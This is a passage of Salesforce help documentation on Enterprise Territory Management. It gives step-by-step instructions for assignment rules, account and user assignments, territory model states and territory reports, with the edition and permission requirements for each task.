- Tip: It's a best practice not to assign a rule to a territory if that rule is a child of another rule already assigned to the territory. To find out what rules apply to a territory, just open the territory's record detail page and look at the Assignment Rules Assigned to this Territory related list. If a rule has Apply to Child Territories selected, do not assign the rule separately to child territories.
- **1.** From the territory model hierarchy, open the territory where you want to create a rule.
- **2.** On the detail page, in the Assignment Rules Defined in this Territory related list, click **New**.
- **3.** Note: If your org has enabled state and country picklists, territory assignment rules using states as a criteria must use contains matching instead of equals matching.

On the rule edit page, enter a name for the new rule and define selection criteria.

- **4.** If you want the rule to also apply to the current territory's descendents, select the **Apply to child territories** checkbox.
- **5.** If you want the rule to run automatically whenever a user creates or edits an account, select the **Active** checkbox.
- **6.** Click **Save** to save the rule and return to the territory detail page.
- **7.** (Optional) In the Assignment Rules Defined in This Territory related list, click **Run Rules**. You'll receive an email when the process is complete.
- Example: Rules can work together within territories and child territories. For example, you create a territory called Western States, with child territories Washington, Oregon, and California. From the Western States territory record, you create a rule that assigns accounts in Washington, Oregon, and California to that territory. You apply that rule to child territories and then, from the California territory record, you create a rule that assigns accounts in California to the California territory.

For any child territories for the California territory, you don't need to specify the state in the criteria if you mark the California territory rule as inheritable to child territories. Instead, you can use more specific criteria, such as ZIP code or industry.

#### SEE ALSO:

[Activating Assignment Rules and Applying them to Descendant Territories](#page-1885-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To create rules within your territories:

**•** "Customize Application" "Manage Territories"

## <span id="page-1868-0"></span>Manually Assign Accounts to a Territory

Accounts that are not assigned to territories by rules can be assigned manually to one or more territories, one territory at a time. Manual assignment is useful for accounts that have unique characteristics and therefore can't be assigned by rules.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From the territory model hierarchy, open the territory where you want to assign one or more accounts.
- **2.** On the territory's detail page, in the Manually Assigned Accounts related list, click **Add Accounts** to see a list of your organization's accounts. Adjust the list view if you need to.
- **3.** In the Available related list, select the checkbox for each account you want to assign. If you need to view more records, click **More** beneath the list. Each selected account appears in the Selected related list.
- **4.** Click **Assign**.

## <span id="page-1868-1"></span>Preview Territory Account Assignments

Before you activate a territory model, you should preview and validate its territory account assignments. Preview assignments by running assignment rules when the model is in Planning state. Also verify your manual assignments.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- Important: To protect data quality, you cannot modify a territory until you receive the email confirming that the rules have been run successfully. If rules do not run successfully, follow instructions provided in the email for troubleshooting specific issues.
- **1.** Open the record for the territory model whose assigned accounts you want to preview and click **View Hierarchy**.
- **2.** Verify that the model is in Planning state.
- **3.** Click **Run All Rules**.

When rules are finished running, we'll send an email to let you know. Processing may take some time, depending on the size and complexity of your organization.

- **4.** From the territory model hierarchy, open each territory and descendent affected assignment rules. Also open territories that have manual account assignments.
- **5.** On the territory detail page, click **View Accounts** to see assigned accounts. The Method column indicates how each account was assigned: by a rule or manually.
- Note: If you make changes to the rules for a territory, you must run rules again to view those changes. In this case, you may want  $\mathbb{Z}$ to run rules on that territory only. To do so, navigate to the territory's detail page, scroll to the Assignment Rules Defined in this Territory related list, and click **Run Rules**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To assign accounts manually within your territories:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To preview territory model account assignments:

**•** "View Setup and Configuration"

AND

"Manage Territories"

### <span id="page-1869-0"></span>Identify Users in Territories Assigned to an Account

Accounts and users are assigned to territories independently, but when an account is assigned to a territory, that territory's users have access to the account. It's easy to find out who those users are by looking at the account record.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Open the account record that has territories assigned.
- **2.** Identify the users from the Users in Assigned Territories related list.
	- Note: The Modified Date field in this related list tells the last time the user territory association record was modified. It may or may not indicate when the user was assigned to the territory.
- Example: Six sales reps are assigned to the East Coast territory. Because XYZ Publishing is also assigned to the East Coast territory, the six sales reps in the territory appear in the Users in Assigned Territories related list on the XYZ Publishing account record.



Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To view users in territories from Active, Planning, or Archived territory models that are assigned to an account:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view users in territories in the Active territory model that are assigned to an account:

**•** "View Setup and Configuration"

## <span id="page-1870-0"></span>Manually Assign One or More Territories to an Account

Assign one or more territories to an account directly from the account record. Only territories that belong to models in Planning or Active state can be assigned to accounts.



- **1.** Open the account you want to assign territories to.
- **2.** On the account's detail page, in the Assigned Territories related list, click **Assign Territories** to see a list of your organization's territories. Adjust the list view if you need to.
- **3.** Select the territory model that contains the territories you want to associate.
- **4.** In the Available related list, select the checkbox for each territory you want to assign. If you need to view more records, click **More** beneath the list. Each selected territory appears in the Selected related list.
- **5.** Click **Assign**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To assign territories manually within your accounts:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view territories from Active, Planning, or Archived territory models that are assigned to an account:

**•** "View Setup and Configuration"

AND

"Manage Territories"

To view territories assigned from the Active territory model that are assigned to an account:

**•** "View Setup and Configuration"

## <span id="page-1871-0"></span>Manually Assign One or More Assignment Rules to a Territory

Assign one or more object assignment rules to a territory directly from the territory record. Available rules come from the territory model the territory belongs to.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Territories can have up to 15 assignment rules each.

- **1.** Open the territory you want to assign rules to.
- **2.** On the territory's detail page, in the **Assignment Rules Assigned to This Territory** related list, click **Assign Rules** to see a list of rules available in the model.
- **3.** In the Available related list, hover over the names of available rules to view the details of their criteria. Select the checkbox for each rule you want to assign to the territory. If you need to view more rules, click **More** beneath the list. Each selected rule appears in the Selected related list.
- **4.** Apply selected rules to child territories as appropriate.
- <span id="page-1871-1"></span>**5.** Click **Assign**.

## Manually Assign a Territory to an Opportunity

On an opportunity record, you can assign and track the territory whose assigned sales reps work that opportunity. Manual territory assignments are controlled by your sharing access to the opportunity's assigned (parent) account. When you assign a territory to an opportunity, that opportunity is shared with all Salesforce users assigned to that territory's parent in the territory model's hierarchy.



Users who have sharing access to the opportunity's account can assign any territory from the active model to the opportunity. Those who do not can assign only a territory that is also assigned to the opportunity's account. For manual territory assignments, Salesforce suggests opportunities assigned to the territory's account, but those with sharing access can search for and assign any territory in the active territory model.

- **1.** Open the opportunity record.
- **2.** In the Territory field, specify the territory you want to assign.
- **3.** Save the opportunity record.

Example: The Utel.com account has six opportunities and two territories (East Coast and West Coast). They can assign East Coast, West Coast, or any other territory within the active model to any or all of those six opportunities. One of their sales reps has sharing access to the account assigned to one of the opportunities, so she can assign any territory to that opportunity. For the other five opportunities, she does not have sharing access to assigned accounts, for each of those, she can only assign a territory that is already assigned to the opportunity's assigned account.

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To assign rules to a territory:

**•** "View Setup and Configuration" AND

"Manage Territories"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To manually assign territories to opportunities:

**•** "View Setup and Configuration"

AND

"Manage Territories"
# Run the Opportunity Territory Assignment Filter

The opportunity territory assignment filter assigns territories to opportunities based on the filter logic in the Apex class.

- **1.** From Setup, enter *Manage Territories* in the Quick Find box, then select **Settings**.
- **2.** Verify these settings.
	- **•** Filter-based opportunity territory assignment is enabled.
	- An Apex class is specified.
- **3.** From Setup, enter *Manage Territories* in the Quick Find box, then select **Territory Models**.
- **4.** View the active territory model's hierarchy.
- **5.** Click **Run Opportunity Filter**, and then select options for the opportunities and date ranges to include.
- **6.** Run the opportunity filter. When the job is complete, you receive an email.

# Clone a Territory Model

Cloning lets you make a copy of a territory model that you can use to test out different territory characteristics. The new model includes the original's territories, assignment rules, users, and manually assigned accounts. Only models in Planning, Active, or Archived state can be cloned. When cloning is complete, the new model is in Planning state.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

After the cloning process is complete, the new territory model it creates is in Planning state.

- **1.** Open the territory model you want to clone.
- **2.** Click **Clone**.
- **3.** Define the label and description fields.
- **4.** Click **Save**.

The model state changes to Cloning while Salesforce processes your request. Cloning may take some time, depending on the size and complexity of your model. When the process is complete, we'll send you an email to let you know

#### SEE ALSO:

[Enterprise Territory Management Limits](#page-5917-0)



Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To run the opportunity territory assignment filter:

**•** "View Setup and Configuration"

AND

"Manage Territories"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To clone a territory model:

**•** "View Setup and Configuration"

AND

"Manage Territories"

# Assign Users to Territories

Assign users to the territories they will operate in to sell products and services. You can assign users to territories that belong to models in Active or Planning state, though assignments made within Planning state models are for planning purposes only: they do not affect user access to records.

- Note: This information applies to Enterprise Territory Management only, not to previous  $\mathbb{Z}$ versions of Territory Management.
- **1.** From the territory model hierarchy, open the territory where you want to assign users.
- **2.** On the territory's detail page, in the Assigned Users related list, click **Manage Users**.
- **3.** On the Assign Users page, select or search for the user you want to add.
- **4.** Click **Save**.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To assign users to territories:

**•** "View Setup and Configuration" AND

"Manage Territories"

# Identify Territory Users by Territory Role

Keep track of user functions within territories by creating territory roles and assigning them to territory users as needed. Users can even have different roles in different territories.

Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Example: For example, you might create roles like Territory Owner, Sales Manager, Product Specialist, or Sales Representative.

## [Define a Picklist for Territory User Roles](#page-1874-0)

Add territory roles to the UserTerritoryAssociation object's Role in Territory picklist so you can select roles for territory users. The Role in Territory picklist you define can be used for all territories in Active or Planning state.

#### [Assign Territory Roles to Users](#page-1874-1)

Assign territory roles to identify the roles of users within territories.

SEE ALSO:

[Add or Edit Picklist Values](#page-4443-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# <span id="page-1874-0"></span>Define a Picklist for Territory User Roles

Add territory roles to the UserTerritoryAssociation object's Role in Territory picklist so you can select roles for territory users. The Role in Territory picklist you define can be used for all territories in Active or Planning state.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From the object management settings for user territory associations, go to the fields area.
- **2.** Click **Role in Territory**, and then click **New**.
- **3.** Enter the picklist values you want and click **Save**. The values you entered are now available for selection from the Role in Territory picklist on the territory's Users Assigned edit page.

# <span id="page-1874-1"></span>Assign Territory Roles to Users

Assign territory roles to identify the roles of users within territories.

- Note: This information applies to Enterprise Territory Management only, not to previous  $\mathbb{Z}$ versions of Territory Management.
- **1.** Make sure you have created a Role in Territory picklist so you have some roles to select for users.
- **2.** Open the record of the territory where you want to assign territory roles.
- **3.** In the Assigned Users list, click **Edit** next to the name of a user to whom you're assigning a territory role.
- **4.** From the Role in Territory picklist, select the user's territory role.
- **5.** Click **Save**.

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To define picklists:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To assign territory roles to users:

**•** View Setup and **Configuration** 

AND

"Manage Territories"

# Activate a Territory Model

When you're satisfied with the structure of your territory model and its territory account assignments, you're ready to activate it. Remember that you can also maintain models in Planning and Archived states for further modeling and reference.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

Important: Only one model can be in the Active state at one time in your organization, and you can only activate a model that is in the Planning state. After activating a model, you cannot reset it to Planning state: you can only set it to Archived state.

- **1.** If you need to, preview account assignments before activating the model.
- **2.** Open the record for the territory model you want to activate and click **View Hierarchy**.
- **3.** Click **Activate**.

The model state changes to Activating while Salesforce processes your request. Activation may take some time, depending on the size and complexity of your model. When the process is complete, we'll send you an email to let you know.

### SEE ALSO:

[Territory Model State](#page-1857-0)

# Configure Enterprise Territory Management Permissions and Access for Administrators and Users

An important step in implementing Enterprise Territory Management is making sure the right users can access the right territory model elements, records, and record elements.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Make sure you understand how permissions affect territory model and record access in Enterprise Territory Management.
- **2.** Assign user permissions as needed.
- **3.** Add the Assigned Territories related list to your account page layouts. This list lets administrators manually assign territories to accounts and it lets users can identify which territories are assigned to their accounts. Make sure the related list includes the standard and custom fields (if any) that administrators and users need to view.
- **4.** Add the Users in Assigned Territories related list to your account page layouts. This list lets administrators and users see all users assigned to the territories that are assigned to an account, according to their permissions. Make sure the related list includes the standard and custom fields (if any) that administrators and users need to view.
- **5.** Add the Territory field to your Opportunity page layouts. This field lets administrators and sales managers manually assign a territory to an opportunity from a list of the territories assigned to the opportunity's account. Add the Territory Name and Territory Description fields to Opportunity list views and reports so that users can identify assigned territories there.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To activate a territory model:

**•** "View Setup and Configuration" AND

"Manage Territories"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

- To assign user permissions:
- **•** "Manage Users"
- To create, edit, and delete page layouts:
- **•** "Customize Application"

**6.** Add any custom buttons, links, or actions you've created to territory page layouts.

#### SEE ALSO:

[How Do Permissions Affect Feature and Data Access in Enterprise Territory Management?](#page-1858-0) [Profiles](#page-527-0) [Permission Sets](#page-556-0) [Enhanced Page Layout Editor User Interface Elements](#page-4309-0)

# Run Assignment Rules for a Territory

Run account assignment rules for any territory that has rules defined and belongs to a territory model in Planning or Active state. If your territory is in Planning state, running rules lets you preview account assignments. If your territory is in Active state when you run rules, accounts are assigned to territories according to your rules.

Note: This information applies to Enterprise Territory Management only, not to previous  $\mathbb{Z}$ versions of Territory Management.

- **1.** Open the hierarchy for the territory model the territory model belongs to.
- **2.** In the tree view or list view, find the territory you want to run rules for.
- **3.** In list view, click **Run Rules**. In tree view, hover over the territory name and then click **Run Rules**. If you want to view the territory record's details, including its assigned rules, before you run its rules, open the record and then click the **Run Rules** button in the Assignment Rules Assigned to This Territory related list.

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To run rules within your territories:

**•** "Customize Application" AND

"Manage Territories"

# <span id="page-1877-0"></span>Find Out Which Territories an Assignment Rule Applies To

If you use rules to assign accounts to territories, it can be helpful to find out which territories a single rule applies to.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models** to view a list of your organization's territory models.
- **2.** Find the model in which the rule operates and click **View Rules** to see a list of all the rules associated to the model and its territories.
- **3.** Click the rule name and look for the territories it applies to in the Assigned Territories related list.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To view assignment rule details:

**•** "Customize Application" AND

"Manage Territories"

# Create Custom Report Types for Enterprise Territory Management Reports

Organizations using Enterprise Territory Management can run reports that show account assignments, user assignments, and more. Set up custom report types so sales managers and other users can create the reports they need.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types relating these objects and configuring them as necessary. Make all fields available for reporting. Add each report to the Territory Management report type category. Provide a clear name and description for each report type so users who create reports can understand which one to use for their needs.



#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"



**3.** Deploy the report types you want to make available to users.

**4.** Let users know that they can create reports using these custom report types.

SEE ALSO:

[Create a Custom Report Type](#page-445-0)

# <span id="page-1879-0"></span>Report on Accounts Assigned to Territories

Manage account assignments to sales territories by reporting on which accounts have been assigned to territories. See which accounts belong to which territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Accounts and Territories objects. It should specify that the Accounts object must have related Territory records and it should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Accounts field *Account Name* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** (Optional) Filter the report results. To show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *Territory Model: Label equals <name of active territory model>* and then click **OK**. From the **Show** field, to filter by account ownership, select *My accounts*, *My team's accounts*, or *My territory teams' accounts*. To filter by user territory assignment, select *My territories' accounts*.

Important: If you later activate a different territory model, make sure you update the territory model name variable in this report.

- **7.** Add any other fields you find useful for this report.
- **8.** Save the report and run it.
- **9.** (Optional) Summarize information by Accounts field *Account Name* to show each account along with the number of territories it's assigned to.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

# <span id="page-1880-0"></span>Report on Territories Without Assigned Accounts

Manage account assignments to sales territories by reporting on which territory models' territories do not have assigned accounts.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Territory Models, Territories, and Territory-Assigned Records objects. It should specify that the Territories object may or may not have related Territory-Assigned records and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Territory Models field *Label* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** From the Filters drop-down list, select *Cross Filter*. Configure the filter options to show *Territories without Territory-Assigned Records* and then click **OK**. Configure the filter options to show *Object equals Account*.
- **7.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *State equals Active* and then click **OK**.
- **8.** Add any other fields you find useful for this report.
- **9.** Save the report and run it.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

# <span id="page-1881-0"></span>Report on Users Not Assigned to Territories

Manage user assignments to sales territories by reporting on which users have not been assigned to territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Users and Territories objects. It should specify that the Users object may or may not have related Territories records and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Users field *Full Name* and the Territories field *Label* appear on the report. If they do not, add them.
- **6.** From the Filters drop-down list, select *Cross Filter*. Configure the filter options to show *Users without Territories* and then click **OK**.
- **7.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *Territory Model: Label equals <name of active territory model>* and then click **OK**.
	- Important: If you later activate a different territory model, make sure you update the territory model name variable in this report.
- **8.** Add any other fields you find useful for this report.
- **9.** Save the report and run it.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# <span id="page-1882-0"></span>Report on Territories with Assigned Users

Manage user assignments to sales territories finding out which territory models' territories have users assigned. See which assigned users belong to which territories.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Territory Models, Territories, and Users objects. It should specify that the Territory object must have related Users records and make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Make sure that the Territory Models field *Label*, the Territories field *Label* , and the Users field *Full Name* appear on the report. If they do not, add them.
- **6.** If you want to show data from territory models in Active state only, from the Filters drop-down list, select *Field Filter*. Configure the filter options to show *State equals Active* and then click **OK**.
- **7.** Add any other fields you find useful for this report.
- **8.** Save the report and run it.
- **9.** (Optional) Summarize information by Territory object field *Label* to show each territory with the users assigned to it.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

# <span id="page-1883-0"></span>Report on Summarizable Account Fields by Territory

Gauge territory size by reporting on summarizable account data, such as annual revenue or number of employees.



Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.

- **1.** Make sure your organization has a custom report type that links the Accounts and Territories objects. It should specify that the Accounts object must have at least one Territory object record and should make all fields on these objects available for reporting.
- **2.** Create your report: click the Reports tab, then click **New Report**.
- **3.** From the Territory Management category, select the custom report type created for this report.
- **4.** Click **Create**.
- **5.** Select *Matrix Format* for the report.
- **6.** From the Territories field list, select the *Label* field. Drag it to create a row grouping.
- **7.** From the Accounts field list, select the *Account Name* field. Drag it to create a row grouping.
- **8.** From the Accounts field list, select summarizable fields, such as *Annual Revenue* and *Employees*, to show those totals. Drag them into the summarizable fields area. When prompted, select the *Sum* checkbox.
- **9.** (Optional) Filter the report results. From the **Show** field, to filter by account ownership, select *My accounts*, *My team's accounts*, or *My territory teams' accounts*. To filter by user territory assignment, select *My territories' accounts*.
- **10.** Add any other fields you find useful for this report.
- **11.** Run the report and make sure it shows the data and the arrangement you want.
- <span id="page-1883-1"></span>**12.** Summarize information by the Territories field *Label* to total all the summarizable field values by territory.
- **13.** Save the report.

# Archive a Territory Model

Archiving a territory model deactivates it in your organization, but the model remains in your territory model list, where you can reference its associated assignment rules and the resulting account-to-territory assignments generated by the rules. You can only archive a model that is in the Active state. After archiving a model, you cannot return it to the Active state or the Planning state.

- Note: This information applies to Enterprise Territory Management only, not to previous versions of Territory Management.
- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
- **2.** Click **Edit** next to the territory model you want to archive.
- **3.** Choose **Archiving** from the State drop-down.

The model state changes to Archiving while Salesforce processes your request. When processing is complete, the model state changes to Archived, and you receive a confirmation via email. This may take some time, depending on the size and complexity of your organization.



Available in: Salesforce **Classic** 

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To run reports:

- **•** "Run Reports"
- To schedule reports:
- **•** "Schedule Reports"

To create, edit, and delete reports:

- **•** "Create and Customize Reports" AND
	- "Report Builder"

## EDITIONS

Available in: Salesforce Classic

Available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To archive a territory model:

**•** "Manage Territories"

# Delete a Territory Model

Delete a territory model if your organization no longer actively uses the model for territory management or reference. You can't delete an active territory: the model must be in Planning or Archived state.



Deleting a territory model also deletes all its associated territories and account assignments. You can't cancel the process or restore a deleted model. The process may take several hours, so we'll send you an email when it's complete.

- **1.** From Setup, enter *Territory Models* in the Quick Find box, then select **Territory Models**.
